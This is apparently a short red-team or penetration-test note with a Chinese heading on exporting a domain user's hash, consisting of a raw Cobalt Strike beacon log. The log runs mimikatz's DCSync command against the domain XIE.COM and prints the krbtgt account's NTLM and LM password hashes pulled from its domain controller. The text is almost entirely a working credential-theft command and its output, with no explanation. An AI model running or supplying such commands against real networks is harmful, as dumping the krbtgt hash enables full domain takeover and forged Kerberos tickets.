 ----------------------------------------导出域内指定用户hash--------------------------------
[*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:XIE.COM /user:krbtgt command
[+] host called home, sent: 297586 bytes
received output:
[DC] 'XIE.COM' will be the domain
[DC] 'AD01.xie.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2021/2/27 20:41:36
Object Security ID   : S-1-5-21-1313979556-3624129433-4055459191-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: badf5dbde4d4cbbd1135cc26d8200238
    ntlm- 0: badf5dbde4d4cbbd1135cc26d8200238
    lm  - 0: 71cb69d5f1a3fa2a0a60b62695159cf0